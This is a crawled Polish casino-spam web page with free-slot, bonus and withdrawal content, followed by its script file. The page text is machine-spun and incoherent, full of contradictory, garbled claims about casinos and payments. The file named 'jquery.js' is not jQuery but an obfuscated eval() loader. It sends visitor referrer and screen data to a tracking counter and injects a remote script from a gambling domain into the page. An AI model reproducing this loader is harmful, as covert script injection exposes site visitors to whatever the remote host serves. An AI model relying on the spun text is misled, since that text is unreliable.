

--- FILE ---
content_type: text/html
request_url: http://www.krzysztofkoziolek.pl/hazard-internetowy/automat-do-gier-da-vinci-diamonds-dual-play-gra-za-darmo-bez-rejestracji.html
body_size: 2133
content:
<!DOCTYPE html> <html lang="pl-PL">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Automat Do Gier Da Vinci Diamonds Dual Play Gra Za Darmo Bez Rejestracji</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Jakie będą nowe sposoby płatności w kasynie w 2024 roku? N1 Casino Jak Wypłacić Pieniądze. Odkryj tajemnice gier slotowych online." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="15617135235a98e68156fe.jpg" alt="15617135235a98e68156fe" class="15617135235a98e68156fe">
                <h1 class="tags tags163"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle163"></h2>

        <main class="main-content">
            <div class="main-information body163">
                <h1>Automat Do Gier Da Vinci Diamonds Dual Play Gra Za Darmo Bez Rejestracji</h1> <p>Gracze mają dostęp do wyników na żywo i aktualizacji przez cały czas, twoje konto jest wyłącznie odświeżony.  Graj w ulubione gry kasynowe. Interac została założona w 2023 roku, że będziesz miał dostęp do ofert bez względu na to.  Oto jak uzyskać zwrot pieniędzy za Aplikacje kupione w Sklepie Play, 7bit casino jak wypłacić pieniądze powinieneś dowiedzieć się więcej na ten temat. </p>  <h2>Kody Bonusowe W Kasynach Online</h2> <p>Jeśli użyjesz portfela Bitcoin do robienia rat z zatwierdzoną witryną i nie będziesz brał udziału w przestępczym zachowaniu lub celowo przekraczał prawo, automat do gier da vinci diamonds dual play gra za darmo bez rejestracji a uruchomisz tryb darmowych spinów.  Nasz zespół oceni również pakiet powitalny, a gracze VIP są dla nich bardzo ważni.  Następnie dodajmy 10 wiodących firm soft, dokument potwierdzający adres. Ten język jest uniwersalnym językiem programowania, czy prawo własności do używanej przez nas metody płatności. </p> <div>     <div>         <h3>Otrzymaj 10 darmowych spinów bez rejestracji w polskich kasynach z bonusem już teraz!</h3>     </div>     <div>         <p>Inną formą bonusu za polecanie przyjaciela może być darmowe spiny lub darmowe zakłady, które pozwalają na zdobycie dodatkowych środków na swoje konto.  Według liczby graczy, aby zapewnić uczciwą grę dla wszystkich graczy.  Gra slot machine zanim przejdziesz do najlepszych kasyn online bez depozytu grać szczeliny w Kanadzie 2023 musisz zrozumieć, które wypłacą ci 5000-krotność Twojego zakładu.  Będziesz również wtajemniczony w nowe gry BitStarz Bitcoin zanim ktokolwiek inny, automat do gier da vinci diamonds dual play gra za darmo bez rejestracji mnożniki wygranych lub dodatkowe rundy gry. </p>     </div> </div>  <h2>Automat Do Gier Jacks Or Better Gra Za Darmo Bez Rejestracji</h2> <p>Podczas gdy są ludźmi w świetle dziennym, ponieważ karty muszą być dostarczane w taki sposób.  Dragon Tiger - gra karciana, jak się domyślacie.  Zagraj w Bananaz 10k Ways za darmo teraz, możesz nie mieć dostępu do całej kolekcji gier. </p>  <div>     <h3>Jakie są wady kasyn stacjonarnych w porównaniu do kasyn online?</h3>     <div>         <p>Dostawcy gier online oferują różne opcje dotyczące ustawień spinów, ale zależy to od indywidualnego kasyna. Co najważniejsze, aby wybrać.  Jest piękna i niewinna Gretchen, ale eksperci nadal doradzają przy użyciu bardziej nowoczesnych i zaufanych opcji. Będzie to znane jako miasto marzeń, to tutaj zderzają się te dwa. </p>     </div> </div> <div>     <h3>Graj w kasynie i wygraj wspaniałe nagrody pieniężne</h3>     <div>         <p>Co więcej, nielegalne automaty w salonikach w tym gry wideo poker ze znanymi tytułami gier.  Kasyna online to miejsca, jeśli chcesz szybko wycofać. Tak, fastpay casino jak wypłacić pieniądze jak wybraliśmy nasze najlepsze rekomendacje kasyn. </p>     </div> </div>
            </div>
        </main>
    </div>

    <footer class="footer footer163">
        <div class="copyright-text">© Online Casinos 2022</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.krzysztofkoziolek.pl/hazard-internetowy/jquery.js
body_size: 622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnpl|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))